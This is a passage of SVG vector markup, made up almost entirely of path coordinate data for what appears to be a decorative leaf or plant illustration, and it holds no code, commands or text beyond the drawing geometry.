.4.38-1.38.37-1.38.54-2,.25-.93c5.5-7.23,16.18-22.75,21.41-32.83Zm-2-16.12.54,4.62.49,3.91c-4.83,9.56-15.11,24.62-20.93,32.4l.09-.32.66-2.61.64-2.57.61-2.52.59-2.47.4-1.73c5.47-8.36,13.55-22,16.78-29.87Zm-.26-2.35c-2.68,7-10.47,20.46-16.28,29.48l.33-1.48.52-2.32.49-2.28.48-2.24.45-2.19.44-2.15.3-1.49c.73-1.45,1.72-3.28,2.81-5.29,3.24-6,7.51-13.86,9.53-20l.25,3,.44,4.63Zm-12.07,8.62.36-1.95.34-1.92.34-1.88.22-1.28c2-4.24,6.9-15.59,8.63-26.06l1,.12v2.34l-.37,2.33.09,2.32.11,2.33.14,2.33.09,1.26c-1.76,6.18-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.51-1.94,3.6l.14-.74.39-2Zm12.34-54-.35,2.35-.29,2.34-.25,2.35-.2,2.34-.16,2.34-.12,2.34L38,255.8l0,1.52c-1.67,9.87-6.27,21.3-8.83,27l.05-.27.3-1.79.3-1.75.29-1.72.28-1.69.28-1.67.28-1.63.27-1.61.27-1.59.27-1.56.27-1.54.27-1.51.27-1.5.28-1.47.27-1.46.29-1.43.29-1.42.29-1.41.31-1.39.31-1.37.32-1.36.33-1.35.34-1.34.36-1.33.37-1.32.39-1.31.39-1.31.42-1.3.43-1.29.45-1.29.47-1.29.49-1.29.39-1Zm-6.88,8,1.15-1.5,1.12-1.52,1.08-1.54,1-1.57.43-.68-.2.52-.47,1.3-.45,1.3L35.84,245l-.42,1.32L35,247.63,34.62,249l-.37,1.34-.37,1.34L33.53,253l-.34,1.37-.33,1.39-.32,1.39-.32,1.41-.3,1.43-.3,1.44-.3,1.46L31,264.37l-.3,1.5-.05.29a143.59,143.59,0,0,1,.81-17.44Zm-4.89,5.8,1.26-1.43,1.24-1.43.64-.77a162.43,162.43,0,0,0-.64,19.3l0,.09-.28,1.56-.29,1.59-.29,1.61L29,275.33l-.3,1.66-.3,1.69-.31,1.72-.31,1.75-.32,1.78-.08.43C26,270.09,26,262,26.62,254.32Zm-5.29,5.53,1.35-1.36L25.08,256l.93-1c-.55,7.87-.52,16.3,1,31.38l-.23,1.23-.35,1.88-.36,1.92-.37,1.94-.39,2-.4,2-.41,2.06-.28,1.34a217.39,217.39,0,0,1-2.55-41.33Zm-4.17,4,1.41-1.34L21,260.06l.08-.08a218.34,218.34,0,0,0,2.83,42.25l-.3,1.41-.47,2.18-.48,2.23-.51,2.27-.53,2.31L21.09,315l-.31,1.3c-3.38-17.68-5-39.94-4.58-51.68ZM10.3,270l2.91-2.62,2.41-2.19C15.28,277.33,17,300,20.47,317.62l-.55,2.24-.62,2.51-.65,2.55L18,327.53l-.7,2.66,0,.09c-4.85-17.15-7.4-45.77-7.35-60Zm-5.89,5.22h0l2.94-2.61,2-1.75c0,14.65,2.66,43.62,7.63,60.52l-.24.89-.37,1.37L16,335l-.39,1.4-.39,1.41-.4,1.42-.41,1.44L14,342.09l-.17.6C10.37,329.3,3.62,299.42,4.41,275.18Zm6.85,82.53.31-1,.29-.92.14-.44h0l.25-.8.49-1.57.48-1.56.47-1.55.46-1.53.45-1.52.45-1.5.28-1c4.44-5.25,17.86-21.6,26.78-37.74l.44,3.52.52,4.57,0,.44a295.81,295.81,0,0,1-31.86,42.55ZM6.55,370.87,7,369.5l.47-1.33.44-1.3.44-1.27.42-1.24.41-1.2L9.59,362l.37-1.13.36-1.09.24-.73a298.15,298.15,0,0,0,32.38-43l.34,3.22.32,3.41.14,1.76c-12.73,20.13-26.25,35-37.42,47Zm-4.68,13,.46-1.24.56-1.54.56-1.53L4,378.07l.54-1.49.52-1.46.51-1.44.3-.85c11.23-12.11,25-27.06,38-47.42l.13,1.84.14,2.27.12,2.27.08,1.92C31.6,354.05,14.1,371.73,1.87,383.89Z"/><path class="cls-1" d="M132,442.91l0,.49v.11l-.1.37-.11.37-.14.38-.16.38-.18.39-.2.4-.22.41-.23.42-.26.44-.25.46-.41.71-.57,1-.57,1.09-.41.89-.27.62-.26.65-.24.67-.22.69-.2.72-.17.75-.15.77-.12.8-.09.82-.05.85,0,.87,0,.9.07.93,0,.48a.51.51,0,0,0,0,.17.64.64,0,0,0,.68.7.84.84,0,0,0,.79-.77l0-.13,0-.3.07-.35.08-.37.08-.41.1-.44.12-.47.12-.5.14-.52.14-.55.16-.56.17-.58.18-.6.19-.61.2-.63.21-.64.21-.65.23-.65.35-1,.51-1.34.41-1,.29-.67.29-.66.31-.66.33-.65.33-.64.35-.63L134,445l.39-.61.4-.59.13-.19,1.13-.75,2-1.34,2-1.36,2.09-1.39,2.12-1.41,2.16-1.45,2.17-1.48L150.8,433l2.21-1.56,2.22-1.59,2.22-1.64,2.23-1.68,2.22-1.73,2.22-1.79,2.2-1.83,2.18-1.89,1.62-1.46,1.08-1,1.07-1,1.06-1,1-1,1.05-1.06,1-1.07,1-1.09,1-1.11,1-1.12,1-1.14,1-1.17,1-1.18,1-1.2.94-1.21.93-1.24.91-1.26.9-1.28.88-1.3.86-1.32.85-1.34.83-1.36.81-1.39.79-1.4.77-1.43.75-1.45.73-1.48.71-1.5.69-1.52.66-1.54.32-.77a0,0,0,0,1,0,0l.45-1.14.86-2.27.79-2.26.72-2.27.67-2.27.6-2.27.54-2.27.49-2.27.43-2.27.38-2.27L203,357l.28-2.27.23-2.27.18-2.27.15-2.27.1-2.27.06-2.27,1-2.63v-2.5l-.05-2.29-.08-2.28-.11-2.28-.14-2.29-.17-2.28-.19-2.28-.22-2.29-.36-3.42-.55-4.57-.6-4.57-1-6.85-1-6.86-.65-4.58-.63-4.58-.58-4.58-.53-4.59-.35-3.44-.2-2.3-.18-2.29-.15-2.3-.13-2.3-.09-2.3-.06-2.3,1-2.3v-2.67l0-2.33.08-2.33.13-2.33.16-2.33.21-2.34.25-2.33.3-2.34.36-2.34.4-2.34.22-1.18a.47.47,0,0,0-.42-.59.6.6,0,0,0-.59.36l0,0-.44.84-.91,1.64-.94,1.62-1,1.58-1,1.56-1.05,1.53-1.1,1.52-1.13,1.48-1.16,1.47-1.19,1.45L188,249.15l-1.25,1.4-1.28,1.4-1.3,1.38-1.32,1.36L181.47,256l-1.37,1.34-1.39,1.33-1.4,1.32-1.42,1.32-2.15,2-2.92,2.59-2.95,2.59-3,2.58-3,2.59-3,2.61-3,2.64-3,2.68-2.19,2L149.34,285l-1.44,1.4-1.42,1.41-1.41,1.42-1.38,1.45-1.37,1.47L141,293.65l-1.33,1.51-1.3,1.53-1.28,1.56-1.25,1.59-1.22,1.61-1.19,1.64-1.16,1.68-1.12,1.7L130,308.2,129,310l-1,1.81-1,1.84-.93,1.87-.89,1.92-.64,1.46-.41,1-.4,1-.39,1-.37,1-.36,1-.35,1L121.9,326l-.32,1.06-.31,1.07-.3,1.08-.28,1.09-.14.56h0l-.3,1.25-.56,2.52-.5,2.51-.45,2.48-.39,2.46-.34,2.44-.29,2.41-.23,2.4-.19,2.37-.14,2.34-.1,2.33-.06,2.3,1,1.7,0,2.45.06,2.22.09,2.19.12,2.17.15,2.14.18,2.13.21,2.09.23,2.08.25,2,.28,2,.3,2,.31,2,.34,2,.35,1.93.37,1.91.38,1.89.39,1.86.4,1.84.41,1.82.42,1.79.42,1.77.43,1.74.43,1.72.44,1.69.43,1.68.43,1.64.43,1.63.42,1.59.42,1.58.41,1.54.4,1.53.4,1.5.37,1.47.37,1.45.35,1.43.34,1.39.32,1.38.3,1.35.28,1.32.25,1.3.24,1.27.2,1.24.19,1.22.15,1.2.13,1.16.09,1.14L132,440l0,1.08v.84Zm56.21-48-.84,1.3-.86,1.28-.88,1.26-.89,1.24-.9,1.22-.92,1.21-.93,1.18-.95,1.17-1,1.15-1,1.13-1,1.12-1,1.1-1,1.08-1,1.06-1,1.06-1,1-1,1-1.05,1-1.06,1-1.6,1.47-2.15,1.9-2.17,1.84-2.18,1.79-2.2,1.75-2.2,1.7-2.21,1.66L153,430.2l-2.19,1.58-2.18,1.54-2.17,1.51-2.14,1.48-2.12,1.44-2.09,1.43-2.05,1.4L136,442l-.34.24.06-.12.58-1.05.59-1.1.59-1.13.61-1.17.61-1.21.09-.19c2.57-2.07,6-4.49,9.94-7.28,11.42-8.08,28-19.76,40.13-35.17Zm8.13-16-.43,1.1-.32.77-.65,1.52-.67,1.5-.68,1.47-.72,1.44-.73,1.43-.75,1.4-.06.12c-12.28,17.25-30.56,30.18-42.88,38.89-3.49,2.47-6.57,4.65-9,6.56l.57-1.15.63-1.31.63-1.33.63-1.37.65-1.4.64-1.41.21-.47c2.66-2.23,5.89-4.73,9.6-7.59,13.26-10.23,31.09-24,44.12-42.18Zm4.08-13.36-.53,2.23-.59,2.23-.64,2.23-.71,2.23-.17.49c-13.07,18.93-31.52,33.17-45.15,43.69-3.31,2.55-6.24,4.82-8.73,6.87l.57-1.29.66-1.49,1-2.28,1.32-3.09.34-.81c1.72-1.45,3.65-3,5.84-4.84,13.52-11.13,33.59-27.65,47.17-47.83Zm1.88-11.17-.28,2.23-.32,2.24-.37,2.24L201,362.4C187.48,383,167,399.92,153.2,411.23c-1.84,1.52-3.5,2.88-5,4.14l.5-1.2L150,411l1.32-3.23.37-.92.33-.29c12.42-10.6,35.14-30,50.32-53.23Zm.68-9-.11,2.25-.15,2.25-.19,2.24c-14.94,23.29-37.67,42.82-50.33,53.63l.49-1.23,1.3-3.28,1.27-3.28.91-2.37,3-2.69c13-11.75,30.72-27.7,43.85-48.4Zm-.93-9,1,2.26v4.51l-.44.27c-13.14,21-31.09,37.21-44.26,49.09l-2.16,1.95,1.14-3,1.2-3.22.89-2.39.24-.65c12.14-12.06,29.92-29.84,42.91-50.41Zm.58-9.06.14,2.27.12,2.27.08,1.92c-12.7,20.34-30.19,38-42.42,50.18l.45-1.24.57-1.54.55-1.53.55-1.51.53-1.49.52-1.46.51-1.44.3-.85c11.24-12.11,25-27.06,38-47.42Zm-.67-7.95.31,3.41.15,1.76c-12.74,20.13-26.25,35-37.42,47l.22-.64.47-1.37.47-1.33.45-1.3.43-1.27.42-1.24.41-1.2.39-1.17.38-1.13.36-1.09.23-.73a298.25,298.25,0,0,0,32.39-43Zm-1.36-9.14.52,4.57.05.44a295.81,295.81,0,0,1-31.86,42.55h0l.31-1,.29-.92.14-.44h0l.25-.8.49-1.57.48-1.56.47-1.55.46-1.53.45-1.52.45-1.5.28-1c4.44-5.25,17.85-21.6,26.78-37.74Zm-.5-6.87.3,2.4c-8.41,15.43-21.13,31.21-26.28,37.36l.19-.65.42-1.46.41-1.44.4-1.43.39-1.42.39-1.4.38-1.38.36-1.38.54-2,.25-.93c5.5-7.23,16.19-22.75,21.41-32.83Zm-2-16.12.55,4.62.48,3.91c-4.82,9.56-15.1,24.62-20.92,32.4l.08-.32.67-2.61.64-2.57.61-2.52.58-2.47.41-1.73c5.47-8.36,13.55-22,16.78-29.87Zm-.25-2.35c-2.69,7-10.48,20.46-16.29,29.48l.34-1.48.51-2.32.5-2.28.47-2.24.46-2.19.43-2.15.3-1.49c.74-1.45,1.72-3.28,2.82-5.29,3.24-6,7.51-13.86,9.52-20l.25,3,.44,4.63Zm-12.25,8.62.36-1.95.35-1.92.33-1.88.22-1.28A134.79,134.79,0,0,0,196,260.35v.12l0,2.34.05,2.33.09,2.32.11,2.33.14,2.33.09,1.26c-1.76,6.18-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.51-1.94,3.6l.14-.74.39-2Zm12.19-54-.34,2.35-.29,2.34-.25,2.35-.21,2.34-.15,2.34-.13,2.34-.07,2.33,0,1.52c-1.68,9.87-6.27,21.3-8.84,27l.05-.27.3-1.79.3-1.75.29-1.72.28-1.69.28-1.67.28-1.63.27-1.61.27-1.59L190,269l.27-1.54.27-1.51.27-1.5.28-1.47.28-1.46.28-1.43.29-1.42.3-1.41.3-1.39.31-1.37.32-1.36.34-1.35.34-1.34.36-1.33.36-1.32.39-1.31.4-1.31.41-1.3.43-1.29.45-1.29.47-1.29.49-1.29.39-1Zm-6.55,8,1.15-1.5,1.12-1.52,1.08-1.54,1-1.57.43-.68-.19.52-.48,1.3-.45,1.3-.44,1.31-.42,1.32-.4,1.32-.39,1.33-.38,1.34-.36,1.34-.35,1.36-.35,1.37-.33,1.39-.32,1.39-.31,1.41-.31,1.43-.3,1.44-.3,1.46-.29,1.48-.29,1.5-.06.29a143.37,143.37,0,0,1,.82-17.44Zm-4.9,5.8,1.27-1.43,1.24-1.43.63-.77a162.43,162.43,0,0,0-.64,19.3l0,.09-.28,1.56-.29,1.59-.29,1.61-.29,1.64-.29,1.66-.31,1.69-.3,1.72-.31,1.75-.32,1.78-.08.43c-1.39-14.27-1.35-22.33-.78-30ZM181,258.7l1.35-1.36L183.7,256l.93-1c-.55,7.87-.52,16.3,1,31.38l-.22,1.23-.35,1.88-.36,1.92-.38,1.94-.38,2-.4,2-.42,2.06-.28,1.34a218.22,218.22,0,0,1-2.55-41.33Zm-4.17,4,1.4-1.34,1.39-1.34.08-.08a219.14,219.14,0,0,0,2.83,42.25l-.29,1.41-.47,2.18-.49,2.23-.5,2.27-.53,2.31-.55,2.37-.32,1.3c-3.37-17.68-5-39.94-4.58-51.68ZM168.92,270l2.92-2.62,2.41-2.19c-.34,12.18,1.35,34.83,4.84,52.47l-.54,2.24-.63,2.51-.64,2.55-.68,2.61-.7,2.66,0,.09c-4.85-17.15-7.41-45.77-7.36-60Zm-5.87,5.21,2.94-2.61,2-1.75c0,14.65,2.66,43.62,7.63,60.52l-.23.89-.38,1.37L174.6,335l-.38,1.4-.4,1.41-.4,1.42-.41,1.44-.42,1.45-.17.61c-3.43-13.4-10.18-43.28-9.39-67.52Zm-5.86,5.26,2.92-2.64,2.34-2.09c-.69,24.77,6.34,55.21,9.66,68.05l-.38,1.29-.44,1.5-.46,1.51-.46,1.53-.47,1.54-.47,1.55-.33,1.05c-.32-1.31-.67-2.73-1.06-4.26-4.2-16.84-11.19-44.89-10.95-68.95Zm-5,4.7,2.13-2,2.24-2.06c-.14,24,6.79,51.81,11,68.56.47,1.88.9,3.61,1.28,5.16l-.09.28h0l-.13.44-.29.91-.31,1-.32,1-.34,1-.36,1.08-.37,1.12-.39,1.17-.16.47c-5.17-16.59-13.31-43.5-14.85-77.15Zm-5.56,5.54,1.37-1.41,1.38-1.39,1.28-1.26c1.63,34,10,61.06,15.09,77.54l-.36,1.06-.43,1.26-.44,1.31-.46,1.33-.47,1.36-.48,1.39-.5,1.41-.14.4-.19-.57c-6.21-18.63-15.58-46.73-16.72-81.29Zm-5.25,5.81,1.28-1.48,1.3-1.46,1.06-1.15c1.23,34.38,10.54,62.32,16.73,80.88l.42,1.26-.06.18-.52,1.47-.53,1.48-.53,1.51-.55,1.52-.55,1.55-.57,1.56-.39,1.08-.12-.37c-6.36-19.05-18.14-54.4-18.14-86.63Zm-6,7.73,1.14-1.59,1.17-1.57,1.2-1.55.76-.93c.17,32.13,11.85,67.17,18.17,86.11l.34,1-.74,2L156.2,391,155,394.22l-.53,1.41c-5.76-17.44-18.2-58.45-19.58-90.74Zm-5.21,8.4,1-1.74,1-1.71,1-1.68,1.08-1.65.11-.17c1.56,32.66,14.17,73.86,19.79,90.8l-.39,1-1.25,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1Zm-4.76,10.66.36-1,.36-1,.38-1,.39-.94.61-1.4.84-1.84.83-1.67c1.82,33.41,16,78.65,20.74,92.93l-1.22,3.1-1.29,3.2-1.06,2.58c-12.65-38.15-19.95-70-21.19-92.34Zm-3.12,11.36.54-2.46.3-1.25h0l.13-.52.27-1.05.29-1.05.29-1,.31-1,.28-.87c1.47,22.45,8.8,54,21.33,91.73L144.8,420l-1,2.26-.64,1.49-.63,1.47-.37.84c-12.27-37-19.12-67.06-20.36-89.32Zm-2.6,21.18.1-2.27.15-2.29.18-2.31.24-2.33.28-2.35.34-2.38.38-2.39.09-.49c1.57,22.2,8.43,51.7,20.43,87.81l-.56,1.26-.62,1.39-.62,1.37-.62,1.33-.61,1.3-.6,1.28-.07.13C132.3,417.29,122,386,119.65,356.14Zm12.64,73.31-.32-1.41-.35-1.43-.37-1.45-.38-1.48-.4-1.5-.41-1.52-.43-1.55-.44-1.57-.44-1.6L128.3,414l-.46-1.64-.46-1.67-.47-1.69-.47-1.71-.47-1.74-.46-1.76L125,402l-.46-1.81-.45-1.82-.44-1.86-.44-1.87-.42-1.9-.41-1.93-.39-1.94-.38-2-.36-2-.34-2-.32-2-.29-2.05-.27-2.08-.24-2.1-.22-2.13-.19-2.14-.16-2.17-.12-2.19-.09-2.21,0-2.24v-1c3.14,29.28,13,59,18.64,75.83v0l-.19.39-.6,1.23-.6,1.2-.6,1.15-.58,1.12-.57,1.07-.53,1,0-.52,0-1.14,0-1.16-.06-1.19-.1-1.22-.13-1.23-.16-1.27-.2-1.28-.22-1.31-.25-1.34-.28-1.35Z"/><path class="cls-1" d="M112,359.1l0-1.42.07-1.41.1-1.42.11-1.4.14-1.41.15-1.4.17-1.4.19-1.39.31-2.09.46-2.78.52-2.77.56-2.76.6-2.76.63-2.76.66-2.76,1-4.14,1.38-5.53,1-4.17.66-2.78.64-2.8.6-2.81.58-2.81.52-2.84.47-2.84.32-2.15.19-1.44.18-1.44.15-1.44.14-1.45.12-1.46.1-1.46.07-1.47.06-1.48,0-1.47,1-.73V281l0-1.54,0-1.5-.06-1.49-.08-1.46-.1-1.44-.11-1.42-.13-1.39-.15-1.38-.16-1.35-.17-1.33-.19-1.32-.21-1.29-.23-1.27-.24-1.26-.25-1.23-.27-1.22-.28-1.19-.3-1.18-.31-1.16-.33-1.15-.33-1.12-.36-1.12-.36-1.09-.38-1.08-.39-1.06-.4-1-.42-1-.43-1-.44-1-.45-1-.46-1-.48-1L117,241l-.49-.93-.51-.93-.52-.91-.8-1.34-1.1-1.74-1.14-1.7-1.17-1.66L110,230.14l-1.24-1.58L107.5,227l-1.3-1.52L104.87,224l-1.36-1.47-1.38-1.45-1.41-1.43-1.43-1.4-1.45-1.4-1.47-1.39-2.24-2.06-3-2.73L88,207.93l-3.12-2.76-2.35-2.11L81,201.64,79.4,200.2l-1.58-1.46-1.58-1.48-1.57-1.51-1.58-1.55-1.56-1.57L70,191l-1.56-1.64-1.54-1.69L65.34,186l-1.53-1.78-1.5-1.82-1.49-1.87-1.48-1.93-1.46-2L56.8,175l-.72-1L55.37,173l-.7-1.07-.7-1.09-.69-1.1-.68-1.12-.68-1.14-.68-1.15-.67-1.18-.33-.59a.71.71,0,0,0-.71-.22.61.61,0,0,0-.43.69l.22,1.17.41,2.32.35,2.32.29,2.31.23,2.3.18,2.29.14,2.29.08,2.28,1,3V187l0,2.25-.08,2.26-.12,2.25L51.6,196l-.18,2.25-.21,2.25L51,202.7,50.71,205l-.44,3.38-.64,4.5-.7,4.51-.73,4.52-.75,4.55L46.69,231l-.73,4.6L45.43,239l-.33,2.32-.32,2.33-.3,2.34-.28,2.35-.26,2.35-.23,2.37-.2,2.38-.18,2.39-.15,2.4-.11,2.42L43,265.11,44,267v3.79l.05,2.31.09,2.32.14,2.34.19,2.35.24,2.37.29,2.38.35,2.4.4,2.42.46,2.42.39,1.84.28,1.23.29,1.23.31,1.23.33,1.24.34,1.24.36,1.25.38,1.25.4,1.26.41,1.26.44,1.27.45,1.27.47,1.27.48,1.28.51,1.28.53,1.29.55,1.29.57,1.3L54,316v1.24l.31.68.63,1.33.64,1.3.65,1.28.66,1.24.67,1.21.68,1.19.7,1.16.7,1.13.71,1.1.73,1.09.73,1,.75,1,.75,1,.76,1,.77,1,.78.95.79.93.8.9.81.9.82.87.82.86.84.84.84.83,1.28,1.21,1.73,1.58,1.76,1.54,1.8,1.5,1.82,1.47,1.86,1.46,1.88,1.43,1.91,1.44,1.94,1.42,2,1.44,2,1.45,2,1.46,2,1.5,2.06,1.52,2.09,1.57,2.1,1.61,2.13,1.68,1.61,1.28,1.07.88,1.09.9,1.09.92,1.1.93.07.07.2.32.27.47.38.7.44.92.37.89.32.89.28.89.24.91.23.93.2,1,.21,1,.2,1.06.21,1.11.23,1.17.25,1.23.22,1,.15.67.08.34a.67.67,0,0,0,.85.54.87.87,0,0,0,.63-.71.94.94,0,0,0,0-.16l0-.2.07-.39.06-.41,0-.43,0-.44,0-.45v-1l-.61-.74-.08-1-.12-1-.17-1.07-.22-1.08-.27-1.08L114.2,377l-.36-1.08-.41-1-.45-1-.47-1-.5-1-.06-.11-.15-1.05-.16-1.47-.14-1.45-.11-1.45-.07-1.44-.32-1.44,1-1.43v-1.54ZM122,262.84l.22,1.23.2,1.24.18,1.26.17,1.29.16,1.3.14,1.32.12,1.34.11,1.37.1,1.39.08,1.41.06,1.43,0,1.46v.29c-1.18,15.63-5.35,30.12-9.41,44.21-3.77,13.09-7.34,25.49-8,37.48l-.29-.61-1.37-2.94-1.36-3-.5-1.12c1.27-11.47,5.06-24.44,9.07-38.15,5.28-18.08,10.71-36.68,10.26-52.38Zm-4-14.28.39,1,.37,1,.35,1,.35,1,.34,1.06.32,1.08.31,1.09.29,1.12.28,1.13.17.7c1.6,16.36-4.3,36.52-10,56.08-3.91,13.36-7.61,26-9,37.3l-.39-.87-1.33-3-1-2.34c1.48-11.14,4.93-23.7,8.58-37,5.88-21.38,11.94-43.44,9.84-60.76ZM112.77,238l.75,1.29.49.86.49.89.47.89.46.91.45.92.44.93.43.95.23.53c2.89,17.51-3.42,40.46-9.53,62.68-3.56,12.95-6.92,25.2-8.46,36.14l-1.19-2.78-1.28-3.1-.39-.94c1.65-8,3.7-16.42,5.87-25.32,6.42-26.33,13-53.52,10.66-75Zm-5.58-8,1.19,1.53,1.15,1.57,1.12,1.6,1.08,1.64.23.39c2.77,21.59-4,49.24-10.5,76-2.1,8.6-4.08,16.75-5.71,24.52L95.24,336,94,332.85l-.79-2c1.5-8.52,3.43-17.42,5.48-26.83,5.72-26.39,11.63-53.64,8.24-74.39Zm-6.38-7.3,1.33,1.42,1.31,1.44,1.28,1.45,1.24,1.48.22.26c3.73,20.77-2.26,48.42-8.07,75.18-2,9.08-3.84,17.69-5.32,25.95l-.06-.17-1.23-3.19-1.22-3.21-.07-.2c1.17-7.5,2.55-15.14,4-23.2,4.93-27.15,10-55.19,6.54-77.25Zm-5.56-5.52,1.43,1.36,1.4,1.38,1.37,1.38.63.65c3.71,22.09-1.42,50.43-6.4,77.86-1.39,7.71-2.72,15-3.86,22.23l-.73-2-1.19-3.25-.55-1.54c.52-9.69,2.23-21,4-33,3.57-23.66,7.26-48.08,3-65.92Zm-5.11-4.76,3,2.72.53.5c4.57,17.84.67,43.69-2.78,66.55-1.74,11.47-3.38,22.33-4,31.75l-.13-.38-1.16-3.29-1.14-3.31-.28-.84c-.06-10.17,1.35-21.59,2.84-33.67,2.62-21.25,5.33-43.2.73-62.22Zm-8.34-7.59,2.3,2.11L87,209.53c4.85,19.11,2.11,41.33-.54,62.83-1.42,11.45-2.76,22.31-2.85,32.09l-.28-.84-1.1-3.34-1.1-3.36-.69-2.18c-.3-10.2.67-21.48,1.7-33.38,1.72-20.06,3.5-40.78-1-57.18Zm-7.7-7.35L75.63,199l1.55,1.49,1.54,1.47,1.54,1.45.06.05c4.81,16.44,3,37.49,1.25,57.87-1,11.17-1.87,21.8-1.73,31.52L79,290.14l-1-3.41-1-3.42-.42-1.42c-.22-8.57.29-17.41.83-26.74,1.13-19.59,2.29-39.82-3.69-58.13ZM68,191.05l1.52,1.66L71,194.33l1.54,1.58.22.22c6.35,18.49,5.16,39.07,4,59-.5,8.59-1,16.77-.87,24.71l-1-3.4L74,273l-.48-1.74h0l-.4-1.48-.31-1.2c-.43-8-.38-16.27-.33-24.27.11-18.64.22-37.9-5.81-54.73Zm-8.85-10.9,1.44,1.94L62,184l1.47,1.84L65,187.61l.63.73c6.53,17.07,6.41,36.82,6.3,55.94-.05,7.11-.08,14.41.21,21.59l-.51-2.05-.71-3-.68-3-.65-3-.64-3-.22-1.09-.06-1.48c-1-25.18-2-49.06-10.88-71ZM52.61,170.1l.66,1.13.67,1.11.67,1.09.68,1.08.69,1.06.14.21c9.67,22,10.87,46,11.88,71.39l-.29-1.49-.58-3.09-.58-3.1L66,236.37l-.56-3.15-.56-3.16-.56-3.19-.56-3.21-.57-3.24-.58-3.26L62,213.88l-.6-3.31-.62-3.34-.64-3.37-.67-3.4L58.79,197l-.72-3.46-.76-3.49-.78-3.52L55.7,183l-.86-3.58-.91-3.62-.71-2.74-.49-1.83-.49-1.79ZM54,185l-.68-2.27-.12-2.26L53,178.15l-.22-2.27,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.52.71,3.49.68,3.47.65,3.43.63,3.4.6,3.37L60,211l.28,1.63a78.58,78.58,0,0,1-6.82-22.76l-.41-.35,1-2.26Zm-1.26,18,.21-2.24.18-2.25.15-2.24L53.4,194l0-1.06a84.09,84.09,0,0,0,7.27,21.8l.49,2.85.55,3.26.53,3.25.54,3.21.4,2.39c-4.56-8.56-9.12-19.08-10.57-25.84ZM51.54,213l.58-4.48.35-3c1.85,7.21,6.45,17.5,11,25.86l.38,2.27.54,3.15.55,3.14.55,3.11.19,1C57,230.41,53.6,222.54,51.13,215.89Zm-1.32,9,.68-4.49.07-.46c2.52,6.66,6.13,14.71,15,28.48l.12.62.58,3.07.6,3.07.62,3.05.23,1.06c-11.83-16.72-15.95-25-18.4-31.22Zm-2.07,13.55.68-4.53.7-4.52,0-.24c2.56,6.29,7,14.83,18.86,31.51l.13.6.67,3,.7,3,.73,3,.57,2.18C59.81,256.22,54.83,247.64,48.08,236Zm-1.09,8,.29-2.29.31-2.28.3-2.06c6.72,11.6,11.82,20.25,23.58,33.89l.28,1.06h0l.48,1.74,1,3.47,1,3.46.52,1.77c-12.51-13.22-21.21-24.72-27.93-36.92Zm-1.17,11.55.19-2.33.21-2.31.23-2.31.21-1.8c6.83,12.23,15.67,23.8,28.38,37.14l.15.5,1,3.43,1,3.42,1.06,3.4.7,2.16c-14.36-13.29-25.24-26.6-33.25-40.62ZM46,266.85l-1-2.37.42-2.37.09-2.35.13-2.34,0-.65c8.13,14,19.16,27.36,33.65,40.68l0,.15,1.1,3.36,1.12,3.35.9,2.61c-10.92-6.5-24-20.52-36.5-39.78Zm-.68,9.63-.15-2.43-.11-2.41-.06-2.4v-1.1c13.25,19.3,26.46,33.27,37.42,39.59L83.54,311l1.17,3.29.2.55C72.83,309.14,58.6,296,45.47,278.24Zm1.58,9.84-.36-2.48-.31-2.47L46,279.31C59.24,297,73.53,310,85.64,315.53l.72,2,1.2,3.25.82,2.15c-9.49-3.67-27.4-14.41-41.07-34.18Zm2.9,13.32-.35-1.29-.34-1.29-.32-1.28-.3-1.28-.29-1.26-.4-1.9-.24-1.25c13.88,19.54,31.81,30.06,41.08,33.53l.15.38L90,327.2l1.25,3.19.21.53c-9.25-3.47-28.21-13.76-41.59-31Zm3,9.16-.48-1.32-.46-1.32-.45-1.32L51,303.53l-.4-1.3-.26-.85c13.64,16.95,32.53,27,41.46,30.24l.78,1.93,1.29,3.14.67,1.62c-7.4-2.66-28.06-11.3-41.36-28.56ZM58,320.69l-.63-1.25-.61-1.27-.62-1.32-.3-.67h0l-.3-.67-.58-1.35-.57-1.35-.52-1.3c13.71,16.8,34.16,25.1,41,27.5l.34.8,1.32,3.09L97.79,346v0c-8.33-3.5-29.25-13.8-39.73-25.12Zm6.84,11-.73-1-.72-1-.7-1-.7-1.06-.69-1.08-.68-1.11-.67-1.13-.66-1.17-.22-.41c11.14,11.1,31,20.73,39.09,24.05l1,2.28,1.36,3,.91,2-1.84-.81A134,134,0,0,1,65.4,332.45Zm12.42,13.17-1.72-1.52-1.69-1.57-1.24-1.21-.82-.82L71,338.9l-.8-.85-.79-.86-.78-.88-.77-.89-.72-.86a135.4,135.4,0,0,0,32.24,19.13c1,.43,1.79.78,2.43,1.08l.11.24,1.38,2.95,1.4,2.94.39.79c-2.12-1.31-4.79-2.77-7.8-4.42A179.2,179.2,0,0,1,78.58,346Zm31,24.32-1.08-.92-1.07-.9-1.6-1.32-2.11-1.7-2.09-1.65-2.07-1.6-2-1.56-2-1.51-2-1.5-2-1.46-1.94-1.45-1.91-1.44-1.88-1.44-.91-.71c4.61,2.92,9.35,5.51,13.45,7.75,3.38,1.85,6.33,3.47,8.53,4.89l.57,1.16,1.42,2.87,1.45,2.84.26.51Zm2.71-23.48-.33,2.13-.19,1.43-.18,1.42-.15,1.43-.14,1.44-.11,1.44-.09,1.44-.06,1.44-.66,1.46,1,1.45v1.46l-.35,1.47.07,1.46.1,1.48.12,1.48.16,1.47-.34-.68-1.4-2.86-1.4-2.88-.58-1.23c.53-12.25,4.18-25,8.06-38.4,3.57-12.4,7.23-25.12,8.87-38.67l0,1.36-.08,1.44-.1,1.42-.12,1.43-.15,1.42-.16,1.42-.18,1.41-.2,1.41-.34,2.11-.5,2.81-.55,2.79-.61,2.79-.65,2.78-.67,2.78-.71,2.77-1.09,4.16-1.48,5.54-1.09,4.17-.71,2.78-.68,2.79-.64,2.8L112,340l-.55,2.82Z"/><path class="cls-1" 